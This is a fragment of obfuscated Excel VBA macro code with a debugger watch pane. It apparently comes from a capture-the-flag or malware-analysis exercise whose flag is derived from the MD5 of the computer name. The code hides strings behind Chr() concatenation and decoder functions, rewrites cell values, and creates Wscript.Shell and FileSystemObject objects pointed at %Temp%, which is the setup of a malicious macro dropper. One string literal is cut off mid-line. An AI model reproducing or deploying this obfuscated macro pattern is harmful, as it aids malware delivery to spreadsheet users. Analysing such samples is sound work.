 Sub test()
Dim str_1 As String
str_1 = cqw543hi(Chr(54) & "" & Chr(58) & "8" & "%" & " " & Chr(33) & "0" & "'" & ";" & "" & "4" & "" & Chr(56) & "
f = Chr(72) & Chr(70) & Chr(45) & MD5Hex(Environ$(str_1))
'flag ^
Dim ct As String
Dim fz77go6o As String
Dim sljvuw9t As String
Dim a61fjadq As String
fz77go6o = Range("U" & cqw543hi("" & "d" & "" & Chr(103) & "" & Chr(102))).Value
sljvuw9t = Range("V" & cqw543hi("" & "d" & "" & "g" & "" & "f" & "")).Value
a61fjadq = Range("W" & cqw543hi("" & "" & Chr(100) & "" & Chr(103) & "" & Chr(102) & "")).Value
ct = gdgdewdgdg(fz77go6o, 14)
Range("U" & cqw543hi("" & "d" & "" & Chr(103) & "" & Chr(102))).Value = ct
ct = gdgdewdgdg(sljvuw9t, 24)
Range("V" & cqw543hi("" & "d" & "" & "g" & "" & "f" & "")).Value = ct
ct = gdgdewdgdg(a61fjadq, 14)
Range("W" & cqw543hi("" & "" & Chr(100) & "" & Chr(103) & "" & Chr(102) & "")).Value = ct
Set o = CreateObject("Wscript.Shell")
Set f = CreateObject("Scripting.FileSystemObject")
Dim p
p = o.ExpandEnvironmentStrings("%Temp%")
Set fs = CreateObject("Scripting.FileSystemObject")
Watches
Expression Value Type
f "HF-619ccaeee196baeacbb5d3c84642b4c4" Variant/String
str_1 "computername" String